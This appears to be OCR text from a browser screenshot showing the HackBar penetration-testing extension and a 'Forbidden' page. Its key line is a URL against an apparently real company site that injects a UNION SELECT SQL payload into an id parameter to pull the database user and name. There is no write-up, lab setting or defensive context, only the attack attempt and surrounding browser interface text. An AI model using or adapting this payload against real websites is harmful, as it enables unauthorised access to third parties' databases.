 火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Google 百度一下，你就知道 Annie主题使用说明 | ... 移动设备上的书签
Forbidden
You don't have permission to access this resource.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
https://www.sunchampion.com/about.php?id=-41 union select 1,user(),database(),4,5,6,7,8,9 -- -